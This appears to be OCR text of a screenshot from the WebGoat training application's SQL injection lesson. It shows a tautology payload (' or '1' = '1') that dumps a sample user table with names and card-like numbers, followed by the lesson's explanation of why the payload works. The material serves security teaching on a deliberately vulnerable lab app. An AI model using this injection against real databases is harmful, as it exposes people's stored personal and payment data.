 WebGoat
localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
Apps
New Tab
Imported From Fire...
o
NW
Virtualization news,...
sbw
StopBadware | A no...
The Perfect Scrum...
N
ArcSight | main
»
Other bookmarks
Reading list
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
list.
SELECT * FROM user_data WHERE first_name = 'John' AND
last_name = '
Smith
or
1 = 1
'
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so
you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name
= '' or TRUE, which will always evaluate to true, no matter what came before it.
14°C Rain co...
ENG
11:42